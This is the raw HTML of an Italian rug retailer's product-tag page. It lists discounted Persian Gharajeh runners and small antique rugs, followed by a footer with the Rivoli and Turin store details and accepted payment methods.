	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:26568,&quot;item_id&quot;:26568,&quot;item_name&quot;:&quot;Passatoia Fondoletto Persiana Gharajeh 235x71-N.14121&quot;,&quot;sku&quot;:26568,&quot;price&quot;:890,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Passatoie&quot;,&quot;id&quot;:26568,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/passatoia-fondoletto-persiana-gharajeh-235x71-n-14121\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:16,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="26568">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[26568] = {"id":"26568","sku":"","price":890,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"26568","sku":26568,"gpf":"woocommerce_gpf_26568","gla":"gla_26568"},"is_variable":false,"type":"simple","name":"Passatoia Fondoletto Persiana Gharajeh 235x71-N.14121","category":["Outlet","Passatoie","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[26568]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-25205 status-publish instock product_cat-outlet product_cat-passatoie product_cat-tutti-i-tappeti product_tag-3508 product_tag-194x55 product_tag-200x60 product_tag-eris product_tag-fondoletto product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje product_tag-passatoia has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/passatoia-fondoletto-persiana-gharajeh-194x55-n-14099/" aria-label="Passatoia Fondoletto Persiana Gharajeh 194x55-N.14099"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14099-194x55-990E-11-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto fondoletto persiano gharaje fondo rosso" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14099-194x55-990E-11-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14099-194x55-990E-11-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14099-194x55-990E-11-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14099-194x55-990E-11-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14099-194x55-990E-11-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14099-194x55-990E-11-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=25205" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25205" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Passatoia Fondoletto Persiana Gharajeh 194x55-N.14099&quot;" rel="nofollow" data-success_message="&quot;Passatoia Fondoletto Persiana Gharajeh 194x55-N.14099&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Passatoia Fondoletto Persiana Gharajeh 194&#215;55-N.14099</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 990,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>590,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 590,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:25205,&quot;item_id&quot;:25205,&quot;item_name&quot;:&quot;Passatoia Fondoletto Persiana Gharajeh 194x55-N.14099&quot;,&quot;sku&quot;:25205,&quot;price&quot;:590,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Passatoie&quot;,&quot;id&quot;:25205,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/passatoia-fondoletto-persiana-gharajeh-194x55-n-14099\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:17,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="25205">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[25205] = {"id":"25205","sku":"","price":590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"25205","sku":25205,"gpf":"woocommerce_gpf_25205","gla":"gla_25205"},"is_variable":false,"type":"simple","name":"Passatoia Fondoletto Persiana Gharajeh 194x55-N.14099","category":["Outlet","Passatoie","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[25205]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-25191 status-publish last instock product_cat-outlet product_cat-passatoie product_cat-tutti-i-tappeti product_tag-3509 product_tag-197x71 product_tag-200x70 product_tag-eris product_tag-fondoletto product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje product_tag-passatoia has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/passatoia-fondoletto-persiana-gharajeh-197x71-n-14101/" aria-label="Passatoia Fondoletto Persiana Gharajeh 197x71-N.14101"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14101-197x71-990E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto fondoletto persiano gharaje fondo rosso" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14101-197x71-990E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14101-197x71-990E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14101-197x71-990E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14101-197x71-990E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14101-197x71-990E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14101-197x71-990E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=25191" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25191" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Passatoia Fondoletto Persiana Gharajeh 197x71-N.14101&quot;" rel="nofollow" data-success_message="&quot;Passatoia Fondoletto Persiana Gharajeh 197x71-N.14101&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Passatoia Fondoletto Persiana Gharajeh 197&#215;71-N.14101</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 990,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>590,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 590,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:25191,&quot;item_id&quot;:25191,&quot;item_name&quot;:&quot;Passatoia Fondoletto Persiana Gharajeh 197x71-N.14101&quot;,&quot;sku&quot;:25191,&quot;price&quot;:590,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Passatoie&quot;,&quot;id&quot;:25191,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/passatoia-fondoletto-persiana-gharajeh-197x71-n-14101\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:18,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="25191">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[25191] = {"id":"25191","sku":"","price":590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"25191","sku":25191,"gpf":"woocommerce_gpf_25191","gla":"gla_25191"},"is_variable":false,"type":"simple","name":"Passatoia Fondoletto Persiana Gharajeh 197x71-N.14101","category":["Outlet","Passatoie","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[25191]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-24769 status-publish first instock product_cat-antichi product_cat-outlet product_cat-scendiletti product_cat-tutti-i-tappeti product_tag-124x73 product_tag-130x80 product_tag-2689 product_tag-eris product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/piccolo-antico-tappeto-persiano-gharajeh-124x73-n-14126/" aria-label="Piccolo Antico Tappeto Persiano Gharajeh 124x73-N.14126"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14126-124x73-1200E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="piccolo tappeto persiano antico gharajeh con tre medaglioni color rosso mattone" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14126-124x73-1200E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14126-124x73-1200E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14126-124x73-1200E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14126-124x73-1200E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14126-124x73-1200E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14126-124x73-1200E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=24769" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24769" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Piccolo Antico Tappeto Persiano Gharajeh 124x73-N.14126&quot;" rel="nofollow" data-success_message="&quot;Piccolo Antico Tappeto Persiano Gharajeh 124x73-N.14126&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Piccolo Antico Tappeto Persiano Gharajeh 124&#215;73-N.14126</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.200,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 1.200,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>590,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 590,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:24769,&quot;item_id&quot;:24769,&quot;item_name&quot;:&quot;Piccolo Antico Tappeto Persiano Gharajeh 124x73-N.14126&quot;,&quot;sku&quot;:24769,&quot;price&quot;:590,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Antichi&quot;,&quot;id&quot;:24769,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/piccolo-antico-tappeto-persiano-gharajeh-124x73-n-14126\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:19,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="24769">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24769] = {"id":"24769","sku":"","price":590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24769","sku":24769,"gpf":"woocommerce_gpf_24769","gla":"gla_24769"},"is_variable":false,"type":"simple","name":"Piccolo Antico Tappeto Persiano Gharajeh 124x73-N.14126","category":["Antichi","Outlet","Scendiletti","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24769]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-24757 status-publish instock product_cat-antichi product_cat-outlet product_cat-scendiletti product_cat-tutti-i-tappeti product_tag-125x73 product_tag-130x80 product_tag-2690 product_tag-eris product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/piccolo-antico-tappeto-persiano-gharajeh-125x73-n-14125/" aria-label="Piccolo Antico Tappeto Persiano Gharajeh 125x73-N.14125"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14125-125x73-1200E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="piccolo tappeto persiano antico gharajeh con tre medaglioni color rosso mattone" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14125-125x73-1200E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14125-125x73-1200E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14125-125x73-1200E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14125-125x73-1200E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14125-125x73-1200E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2024/06/Gharajeh-14125-125x73-1200E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=24757" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24757" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Piccolo Antico Tappeto Persiano Gharajeh 125x73-N.14125&quot;" rel="nofollow" data-success_message="&quot;Piccolo Antico Tappeto Persiano Gharajeh 125x73-N.14125&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Piccolo Antico Tappeto Persiano Gharajeh 125&#215;73-N.14125</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.200,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 1.200,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>590,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 590,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:24757,&quot;item_id&quot;:24757,&quot;item_name&quot;:&quot;Piccolo Antico Tappeto Persiano Gharajeh 125x73-N.14125&quot;,&quot;sku&quot;:24757,&quot;price&quot;:590,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Antichi&quot;,&quot;id&quot;:24757,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/piccolo-antico-tappeto-persiano-gharajeh-125x73-n-14125\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:20,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="24757">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24757] = {"id":"24757","sku":"","price":590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24757","sku":24757,"gpf":"woocommerce_gpf_24757","gla":"gla_24757"},"is_variable":false,"type":"simple","name":"Piccolo Antico Tappeto Persiano Gharajeh 125x73-N.14125","category":["Antichi","Outlet","Scendiletti","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24757]['position'] = window.pmw_product_position++;
				</script>
		
</li></ul>
<nav class="woocommerce-pagination" aria-label="Imaginazione del prodotto">
	<ul class='page-numbers'>
	<li><span aria-label="Pagina 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Pagina 2" class="page-numbers" href="https://liliantappeti.it/product-tag/heris/page/2/">2</a></li>
	<li><a aria-label="Pagina 3" class="page-numbers" href="https://liliantappeti.it/product-tag/heris/page/3/">3</a></li>
	<li><a aria-label="Pagina 4" class="page-numbers" href="https://liliantappeti.it/product-tag/heris/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://liliantappeti.it/product-tag/heris/page/2/">Next</a></li>
</ul>
</nav>
</div></div></div></div>
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9saWxpYW50YXBwZXRpLml0L3Byb2R1Y3QtdGFnL2hlcmlzLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '7bdf1422219cd07e0b4f057a6a71e4cf681d6d3c543e6765e67c38edd7e89c733125ecc943c6af2a43d0616c986dcdd644c41ce54487e06749f2557f3d26964c'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'taxonomy'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9saWxpYW50YXBwZXRpLml0L3Byb2R1Y3QtdGFnL2hlcmlzLw==&nitroBeaconCookies=W10=&nitroBeaconHash=7bdf1422219cd07e0b4f057a6a71e4cf681d6d3c543e6765e67c38edd7e89c733125ecc943c6af2a43d0616c986dcdd644c41ce54487e06749f2557f3d26964c&proxyPurgeOnly=&layout=taxonomy');
        }
    }
</script>
<div id="footer-outer" data-midnight="light" data-cols="2" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default"role="contentinfo">
	
	
<div id="call-to-action">
	<div class="container">
		  <div class="triangle"></div>
		  <span> Venite in negozio a scoprire la nostra selezione di Tappeti Persiani e Orientali </span>
		  <a class="nectar-button 
		  regular-button extra-color-2" data-color-override="false" href="/contatti">
		  Vieni a Trovarci		</a>
	</div>
</div>

		
	<div id="footer-widgets" data-has-widgets="true" data-cols="2">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_6">
					<div id="custom_html-9" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title">NEGOZIO DI RIVOLI &#8211; Viale Nuvoli 5/A</h3></h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!4v1584795644129!6m8!1m7!1sCAoSLEFGMVFpcE04SmZEOEo5cnNxVkJYM2NKQlV3UENfWDlaR3ZMZDZlYmM4dUhm!2m2!1d45.076063!2d7.520295000000001!3f114.40202980620327!4f1.031202697454546!5f0.7820865974627469" width="100%" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>
<!--iframe src="https://www.google.com/maps/embed?pb=!4v1584795888831!6m8!1m7!1sCAoSLEFGMVFpcE9DaW1tbEJucndfSFhNZ2NjOHpEOWVfNUxqVWdaeGFKTXltNzg5!2m2!1d45.0760638!2d7.520295000000001!3f58.627818678218595!4f-7.739028297194565!5f0.7820865974627469" width="100%" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe-->

<div style="width:100%; height:20px; border-bottom:1px solid white; margin-bottom:30px"></div>
<a href="https://dev.liliantappeti.it/nuovo-negozio-rivoli/" style="text-decoration:underline">Scopri il nuovo spazio espositivo di 300mq</a>
<span style="color:yellow">APERTI le Domeniche SU APPUNTAMENTO</span><br>
Chiama il <a href="tel:+393339559093" style="text-decoration:underline">333.955.90.93</a></div></div><div id="text-7" class="widget widget_text"><h4><h3 class="widget-title">Dicono di noi</h3></h4>			<div class="textwidget"></div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title"></h3></h4><div class="textwidget custom-html-widget"><img src="https://liliantappeti.it/wp-content/uploads/2020/12/recensioni.jpg" alt="reviews">
<br>
<a href="https://www.google.com/search?q=lilian+tappeti+persiani&rlz=1C1PRFI_itIT802IT802&oq=lilian+tappeti+persiani&aqs=chrome..69i57j69i60l2.5034j0j4&sourceid=chrome&ie=UTF-8#lrd=0x47886ce7b606ec23:0xfba8795bc4313a54,1,,," class="wp-google-url" target="_blank" rel="nofollow" style="text-decoration:underline">Leggi tutte le recensioni su Google</a>

<!--g:ratingbadge merchant_id="247434895"></g:ratingbadge-->

<div style="width:100%; height:20px; border-bottom:1px solid white"></div></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><h4><h3 class="widget-title">Mappa del Sito</h3></h4><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-367"><a href="https://liliantappeti.it/">Home</a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1170"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/">Catalogo Tappeti</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://liliantappeti.it/restauro-tappeti-persiani-torino/">Restauro</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1473"><a aria-haspopup="true" aria-expanded="false">Lavaggio</a>
<ul class="sub-menu">
	<li id="menu-item-1458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1458"><a href="https://liliantappeti.it/lavaggio-tappeti-persiani-torino/">Lavaggio Tappeti Persiani</a></li>
	<li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://liliantappeti.it/lavaggio-tappeti-moderni/">Lavaggio Tappeti Moderni</a></li>
	<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://liliantappeti.it/lavaggio-tappeti-pregiati/">Lavaggio Tappeti Pregiati</a></li>
</ul>
</li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://liliantappeti.it/ambientazione-tappeti-persiani-torino/">Ambientazioni</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://liliantappeti.it/guide/">Guide</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2562"><a href="https://liliantappeti.it/category/video/">Video</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://liliantappeti.it/nuovo-negozio-rivoli/">Nuovo negozio Rivoli</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://liliantappeti.it/contatti/">Contatti</a></li>
</ul></div></div>					</div>
					
											
						<div class="col span_6">
							<div id="custom_html-6" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title">NEGOZIO DI TORINO &#8211; Via Monginevro 76/A</h3></h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!4v1550583953586!6m8!1m7!1sCAoSLEFGMVFpcFBTYzVDUVhTa3QtbURvOTJWN0tZR0FEUEllR1FHMlhFN18zX0Fv!2m2!1d45.064538!2d7.642855!3f288.47052017483225!4f0.09369856356826745!5f0.7820865974627469" width="100%" height="300" frameborder="0" style="border:0" allowfullscreen></iframe>
<div style="width:100%; height:20px; border-bottom:1px solid white"></div></div></div><div id="custom_html-10" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title">Puoi pagare con:</h3></h4><div class="textwidget custom-html-widget"><!--paypal
<div style="float:left">Paga in 3 rate senza interessi con</div> <img src="https://liliantappeti.it/wp-content/uploads/2025/01/paypal_logo.png" alt="paypal" style="width:124px;float:left;position: relative;left: -2px; margin: 0;">
<div style="clear: both"></div>
<div style="float:left;font-style: italic;font-size: 14px;position: relative;top: -10px;">Tra 30€ e 2.000€  Senza interessi - TAEG 0%</div>
<div style="clear: both"></div>
<fine paypal-->

<div style="float:left">Pagamenti sicuri con </div> <img src="https://upload.wikimedia.org/wikipedia/commons/b/ba/Stripe_Logo%2C_revised_2016.svg" alt="stripe" style="width:100px;float:left;position: relative;bottom: 7px;left: 10px;">
<div style="clear: both"></div>

<!--sumup -->
<div style="float:left">Paga comodamente con</div> <img src="https://liliantappeti.it/wp-content/uploads/2025/02/sumuplogo.png" alt="sumup" style="width:170px;float:left;position: relative;bottom:18px;left: -2px; margin: 0;">
<div style="clear: both"></div>
<!-- fine sumup-->

<img src="https://liliantappeti.it/wp-content/uploads/2022/09/metodi-pagamento.png" alt="bank" style="">

<p style="text-transform:uppercase">Pagamento tramite bonifico istantaneo</p>
<p>Per accelerare la gestione e la spedizione della consegna ti consigliamo di eseguire un bonifico istantaneo che oggi ha lo stesso costo di un bonifico ordinario.</p>
<p style="text-transform:uppercase">Pagamento in contrassegno alla consegna</p>
<p>Puoi anche decidere per il pagamento in contrassegno alla consegna, nei limiti consentiti dalla legge per l’utilizzo dei contanti in transazioni commerciali. Una volta concluso l’ordine contatta il numero <a href="tel:+393339559093" style="text-decoration:underline">+39 333 9559093</a> per concordare insieme i termini della consegna.</p>
<!--klarna-->
<div style="float:left">Paga in 3 rate senza interessi con</div> <img src="https://liliantappeti.it/wp-content/uploads/2024/05/klarna_logo_icon_168402-1.png" alt="klarna" style="width:145px;float:left;position: relative;bottom: 12px;left: 5px; margin: 0;">
<div style="clear: both"></div>
<div style="float:left;font-style: italic;font-size: 14px;position: relative;top: -10px;">Fino a 3000€ salvo approvazione Klarna - <a class="popmake-23421">SCOPRI DI PIÙ</a></div>
<div style="clear: both; height: 20px;"></div>
<p style="text-transform:uppercase;color:#ffeb3b;">Altri metodi di pagamento</p>
<p>
Per altri metodi di pagamento contatta il numero <a href="tel:+393339559093" style="text-decoration:underline">+39 333 9559093</a> per concordare insieme altre soluzioni.
</p>
